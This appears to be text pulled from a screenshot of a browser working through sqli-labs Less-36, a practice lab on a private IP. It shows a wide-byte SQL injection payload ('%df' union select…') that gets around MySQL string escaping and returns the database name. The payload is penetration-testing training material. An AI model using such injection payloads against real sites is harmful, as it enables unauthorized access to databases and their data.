 Less-36 **Bypass MySQL Real Esc
文心一言
192.168.2.48/sqli/Less-36/?id=0%df%27%20union%20select%201,2,database()--%20-
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 0�\' union select 1,2,database()-- -
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322c646174616261736528292d2d202d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 2
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http://192.168.2.48/sqli/Less-36/?id=0%df' union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"